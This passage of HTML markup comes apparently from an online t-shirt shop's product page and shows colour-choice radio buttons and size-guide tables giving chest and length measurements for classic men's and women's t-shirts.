	<input type="radio" id="tmcp_choice_22_3_230697305d57b8c9" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-230697305d57b8c9"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_231697305d57bb16">
	<input type="radio" id="tmcp_choice_22_4_231697305d57bb16" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-231697305d57bb16"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_232697305d57bd1a">
	<input type="radio" id="tmcp_choice_22_5_232697305d57bd1a" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-232697305d57bd1a"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_233697305d57beed">
	<input type="radio" id="tmcp_choice_22_6_233697305d57beed" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-233697305d57beed"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_234697305d57c12f">
	<input type="radio" id="tmcp_choice_22_7_234697305d57c12f" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-234697305d57c12f"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_235697305d57c326">
	<input type="radio" id="tmcp_choice_22_8_235697305d57c326" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-235697305d57c326"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_236697305d57c7f3">
	<input type="radio" id="tmcp_choice_23_0_236697305d57c7f3" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-236697305d57c7f3"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_237697305d57cb77">
	<input type="radio" id="tmcp_choice_23_1_237697305d57cb77" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-237697305d57cb77"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_238697305d57cdde">
	<input type="radio" id="tmcp_choice_23_2_238697305d57cdde" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-238697305d57cdde"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_239697305d57d035">
	<input type="radio" id="tmcp_choice_23_3_239697305d57d035" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-239697305d57d035"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_240697305d57d263">
	<input type="radio" id="tmcp_choice_23_4_240697305d57d263" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-240697305d57d263"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_241697305d57d4b0">
	<input type="radio" id="tmcp_choice_23_5_241697305d57d4b0" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-241697305d57d4b0"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_242697305d57d70e">
	<input type="radio" id="tmcp_choice_23_6_242697305d57d70e" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-242697305d57d70e"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_243697305d57d955">
	<input type="radio" id="tmcp_choice_23_7_243697305d57d955" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-243697305d57d955"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_244697305d57db80">
	<input type="radio" id="tmcp_choice_23_8_244697305d57db80" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-244697305d57db80"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1102312052">


	<div id="col-1602360657" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-137334109" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-137334109 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1769705747">


	<div id="col-999243088" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
